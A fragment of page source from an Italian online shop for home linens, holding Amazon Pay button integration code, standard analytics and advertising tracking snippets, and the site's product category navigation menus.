$("#order_step").length == 0) {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay amazonLoginWr" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');      } else {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay ' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');    bindCartButton('jsLoginAmazonPay');      }  }    if (jQuery("#form_onepagecheckoutps #opc_social_networks").length > 0) {   if (jQuery("#payWithAmazonSocialDiv").length == 0) {    jQuery("#opc_social_networks").append('<span id="payWithAmazonSocialDiv" class="amazonLoginWr"></span>');   }  }    if (AMZ_SHOW_IN_CART_POPUP == '1') {   if ($('#layer_cart .button-container').length > 0) {    $('#layer_cart .button-container').append('<span id="payWithAmazonLayerCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonLayerCartDiv');     }  }   if($('.amazonLoginWr').length > 0){     $('.amazonLoginWr').each(function(){    if ($(this).attr('data-is-set') != '1') {       var amzBtnColor = AMZ_BUTTON_COLOR_LPA;       if ($(this).attr("id") == "amazonLogin")        amzBtnColor = AMZ_BUTTON_COLOR_LPA_NAVI;       var redirectURL = LOGINREDIRECTAMZ;       var redirectToCheckout = false;       var redirectState = '';       if ($(this).attr("id") == "jsLoginAuthPage" && location.href.indexOf('display_guest_checkout') > 1) {        redirectState = '&toCheckout=1';        redirectToCheckout = true;       }          OffAmazonPayments.Button($(this).attr('id'), AMZSELLERID, {                  type: AMZ_BUTTON_TYPE_LOGIN,                   size: AMZ_BUTTON_SIZE_LPA,                  color: amzBtnColor,                  language: AMZ_WIDGET_LANGUAGE,                  authorization: function() {                  loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };                  authRequest = amazon.Login.authorize (loginOptions, useRedirect ? redirectURL : null);              },                  onSignIn: function(orderReference) {                  var amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + (redirectToCheckout ? '&action=checkout' : null) + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });                  },              onError: function(error) {                  console.log(error);               }          });         $(this).attr('data-is-set', '1');   }     });    setTipr(".amazonLoginWr");   }  if (LPA_MODE == 'login_pay' || LPA_MODE == 'pay') {   if($('#payWithAmazonDiv').length > 0){    bindCartButton('payWithAmazonDiv');   }   if ($('#button_order_cart').length > 0 && $('#amz_cart_widgets_summary').length == 0) {    if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {     $('#button_order_cart').before('<div class="button_enhanced_mini_cart">' + buildAmazonMiniCartButtonContainer() + '<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div><div style="clear:both;"></div></div>');      } else {     $('#button_order_cart').before('<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div>');    }    bindCartButton('payWithAmazonCartDiv');   }    if ($("#pay_with_amazon_list_button").length > 0) {    $("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonListDiv');      }      var have_clicked = false;   $("a.amzPayments").click(function() {    if (!have_clicked) {     have_clicked = true;     $("#payWithAmazonListDiv img").trigger('click');     setTimeout(function() { have_clicked = false; }, 1000);    }    return false;   });        setInterval(checkForAmazonListButton, 2000);  } }  function checkForAmazonListButton() {  if (jQuery("#pay_with_amazon_list_button").length > 0) {   if (jQuery.trim(jQuery("#pay_with_amazon_list_button").html()) == '') {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonListDiv');    }   }  }   if (jQuery("#HOOK_ADVANCED_PAYMENT").length > 0) {     if (jQuery("#payWithAmazonListDiv").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery('<div class="col-xs-12 col-md-6" id="amzRowElement"><span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span></div>').appendTo("#HOOK_ADVANCED_PAYMENT .row:first");     bindCartButton('payWithAmazonListDiv');    }   }  }  /* Adaption for onepagecheckout module */  if (jQuery("#form_onepagecheckoutps #onepagecheckoutps_step_three").length > 0) {   if (jQuery("#payWithAmazonPaymentOPC").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#onepagecheckoutps_step_three").append('<span id="payWithAmazonPaymentOPC" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonPaymentOPC');    }   }  } }  function bindCartButton(div_id) {  if (jQuery('#' + div_id).attr('data-is-set') != '1') {   var redirectState = '';      var redirectURL = LOGINREDIRECTAMZ;   if (useRedirect) {    redirectState = '&toCheckout=1';   }     OffAmazonPayments.Button(div_id, AMZSELLERID, {              type: AMZ_BUTTON_TYPE_PAY,              size: AMZ_BUTTON_SIZE_LPA,              color: AMZ_BUTTON_COLOR_LPA,              language: AMZ_WIDGET_LANGUAGE,              authorization: function() {              loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };              authRequest = amazon.Login.authorize (loginOptions, (useRedirect ? redirectURL : null));          },          onSignIn: function(orderReference) {              amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();              if (jQuery('#' + div_id).hasClass('amz_create_account')) {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + '&action=checkout' + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });              } else {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }               jQuery.ajax({                       type: 'POST',                       url: REDIRECTAMZ,                       data: 'ajax=true&method=setsession&amazon_id=' + amazonOrderReferenceId + acctk,                       success: function(htmlcontent){                        window.location = REDIRECTAMZ + amazonOrderReferenceId;                       }               });              }          },          onError: function(error) {              console.log(error);           }      });   setTipr('#' + div_id);      jQuery('#' + div_id).attr('data-is-set', '1');  }  }  function setTipr(element) {  if (jQuery("#amazonpay_tooltip").length > 0) {   setTimeout(function() { jQuery(element).find("img").attr('data-tip', jQuery("#amazonpay_tooltip").html()).tipr(); }, 2000);   } }</script> <script>fabFacebookPixelRefreshUrl = '//www.biancheriaperlacasa.it/module/fabfacebookpixel/ajax';
customerGroups = 'Visitatore';
defaultCustomerGroup = '';
isPixelEnabled = 1;

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init',  '800109254062006' ); // Insert your pixel ID here.
fbq('track', 'PageView', {
	
	customer_groups: 'Visitatore',
	default_customer_group: ''
	
});</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=800109254062006&ev=PageView&noscript=1" /></noscript><script type="text/javascript">var unlike_text ="Non mi piace questo post";
var like_text ="Piace questo post";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/photoswipe.css?ver=1.0.0"><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/default-skin/default-skin.css?ver=1.0.0">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132398852-1"></script> <script>window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-132398852-1');
    gtag('config', 'AW-769137229');
    gtag('event', 'conversion', {'send_to': 'AW-769137229/SlVMCPrf3PEBEM204O4C'});</script> <script type="text/javascript">(function(c,l,a,r,i,t,y){
                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
            })(window, document, "clarity", "script", "5chk7cchaq");</script> </head><body id="id_1 product" class="product_ajax_moveimage product product-90 product-confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111 category-1044 category-intimo-uomo hide-left-column show-right-column lang_it home-1 "><div id="page" class="clearfix"><div class="menu-wrap hidden-lg hidden-md"> <button id="close-button" class="close-button"><img class="logo_menu_mobile" src="https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg" /></button> <nav id="off-canvas-menu"><ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self">Arredamento casa<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self">Copridivano</a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self">Cuscini arredo</a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self">Fermaporte</a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self">Mantelle in pile</a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self">Plaid</a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self">Plaid bambini</a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self">Porta oggetti</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self">Teli arredo</a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self">Tappeti</a></li></ul></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self">Letto<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self">Accessori armadi</a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self">Completi lenzuola</a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self">Coperte</a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self">Copriletto</a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self">Coprimaterasso</a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self">Copripiumino</a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self">Coprireti</a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self">Cuscino guanciale</a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self">Federe</a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self">Lenzuola con angoli</a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self">Lenzuola senza angoli</a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self">Parure di lenzuola</a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self">Piumini</a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self">Scaldasonno</a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self">Trapunte e piumoni</a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self">Trapuntini</a></li></ul></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self">Bagno<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self">Accappatoio</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self">Asciugamani bagno</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self">Accappatoio bambini</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self">Lavette bagno</a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self">Tappeti bagno</a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self">Teli doccia</a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self">Teli mare</a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self">Telo palestra</a></li></ul></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self">Tavola<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self">Accessori tavola</a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self">Centrotavola e runner</a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self">Coprisedia</a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self">Copritavola</a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self">Tovaglioli</a></li></ul></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self">Cucina<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self">Copribarattolo</a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self">Copriforno</a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self">Grembiule cucina</a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self">Guanti forno</a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self">Set cucina</a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self">Strofinacci cucina</a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self">Tovagliette americane</a></li></ul></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self">Tende<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self">Accessori tende</a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self">Tende da sole</a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self">Tende per interni</a></li></ul></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self">Ricamati e Corredo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self">Asciugamani bagno ricamati</a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self">Centri ricamati</a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self">Completi lenzuola ricamate</a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self">Tende per interni ricamate</a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self">Parure lenzuola</a></li></ul></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self">Intimo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self">Intimo uomo</a><ul class="dropdown-menu"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self">Boxer uomo</a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self">Calze uomo</a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self">Canotte uomo</a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self">Completi intimi uomo</a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self">Slip uomo</a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self">T-Shirt uomo</a></li></ul></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self">Intimo donna</a><ul class="dropdown-menu"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self">Body intimo</a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self">Canotte donna</a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self">Completini intimi donna</a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self">Culotte e pantaloncini</a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self">Leggings donna</a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self">Perizoma e tanga</a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self">Slip brasiliana</a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self">Slip donna</a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self">T-Shirt donna</a></li></ul></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self">Intimo bambini</a><ul class="dropdown-menu"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self">Leggings bambini</a></li></ul></li></ul></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self">Pigiami<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self">Camicie da notte</a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self">Pigiami bambina</a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self">Pigiami bambino</a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self">Pigiami donna</a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self">Pigiami uomo</a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self">Vestaglia donna</a></li></ul></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self">Corredino neonato<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self">Copertine neonato</a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self">Set corredino neonato</a></li></ul></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self">Mascherine<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self">Mascherine</a></li></ul></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self">Blog</a></li></ul><span id="amazonpay_tooltip" style="display: none;">Sei un cliente Amazon? Paga ora utilizzando l’indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.</span> </nav></div><div id="content-wrap"><div class="content"> <header><div class="jms-row" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 alert_column alert_column_contatti" style=""><div class="addon-box"><div class="alert alert-info alert_info desktop-only_disatt"><p>Gentile cliente&nbsp;Durante il periodo di festività gli ordini saranno evasi nelle seguenti date: <br />- Dal 21 al 23 Dicembre<br />- Dal 28 al 30 Dicembre <br />- Dal 4 al 5 Gennaio</p><p>Riprenderanno a pieno ritmo dal 7 Gennaio 2021.</p></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-4 col-xs-12 logo_column" style=""><div class="addon-box"> <a href="https://www.biancheriaperlacasa.it/" title="Biancheria per la casa"><img class="logo img-responsive" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg" alt="Biancheria per la casa" /></a></div></div><div class="layout-column col-lg-9 col-md-9 col-sm-6 col-xs-12 right_column" style=""><div class="addon-box"><div class="btn-group compact-hidden jms_ajax_search"> <a href="#" class="btn-xs icon dropdown-toggle" title="Cerca" data-toggle="dropdown"> <span class="lnr lnr-magnifier"></span> <span class="d-block">Cerca</span> </a><div class="dropdown-menu search-box" role="menu"><div class="container cont_ricerca"><form method="get" action="https://www.biancheriaperlacasa.it/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" autocomplete="off" id="ajax_search" name="search_query" placeholder="Inizia a digitare per effettuare una ricerca..." class="form-control" /> <span class="lnr lnr-magnifier"></span></form><div id="search_result"></div></div></div></div></div><div class="addon-box"><div class="btn-group compact-hidden user-info"> <a class="btn-xs dropdown-toggle login2 icon" data-toggle="dropdown" href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" rel="nofollow"> <span class="lnr lnr-user"></span> <span class="d-block">Account</span> </a><ul role="menu" class="dropdown-menu"><li> <a href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Login </a></li><li> <a href="https://www.biancheriaperlacasa.it/account" title="Crea il tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Registrati </a></li></ul></div></div><div class="addon-box"> <a class="btn-xs icon" id="wlst" href="https://www.biancheriaperlacasa.it/liste-dei-desideri" title="Liste desideri"><p class="hidden text-top">My Wishlist</p> <span class="lnr lnr-heart"></span> <span class="d-block">Liste desideri</span> <span class="box-cart ajax_cart_quantity ajax_cart_quantity_wishlist">1</span> </a></div><div class="addon-box"><div class="clearfix"><div class="btn-group compact-hidden " id="cart_block"> <a href="#" class="btn-xs icon dropdown-toggle" data-toggle="dropdown"> <span class="lnr lnr-cart"></span> <span class="d-block">Carrello</span> <span class="box-cart ajax_cart_quantity">0 </span> </a> <a href="#" class="hidden btn-xs tab-title dropdown-toggle" data-toggle="dropdown"> <span><span class="box-cart ajax_cart_quantity">0</span> item(s) in your cart<i class="fa fa-angle-down"></i><i class="fa fa-angle-up"></i></span> </a><div class="dropdown-menu shoppingcart-box" role="menu"> <span class="ajax_cart_no_product" >Non ci sono prodotti nel carrello</span><div class="shopping-cart-content"><ul class="list products" id="cart_block_list"></ul></div><div class="cart-prices"><div class="cart-prices-line last-line"> <span class="cart-label">Totale:</span> <span class="price cart_block_total ajax_block_cart_total">€ 0,00</span></div><div class="checkout-info"> <a href="https://www.biancheriaperlacasa.it/ordine-rapido" title="Vai alla cassa" rel="nofollow" class="btn-default btn-sm"> <span>Vai alla cassa</span> </a></div></div></div></div></div></div></div><div class="layout-column col-lg-12 col-md-12 col-sm-2 col-xs-2 megamenu_column" style=""><div class="addon-box"> <a id="open-button" class="open-button hidden-lg hidden-md" href="#"><img class="hamburger_menu" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg"></a><div id="jms-megamenu-container" class="navbar clearfix"><div class="jms-megamenu"><ul class="nav level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self"><span>Arredamento casa</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self"><span>Copridivano</span></a></li><li class="menu-item" data-id="272" data-level="1" 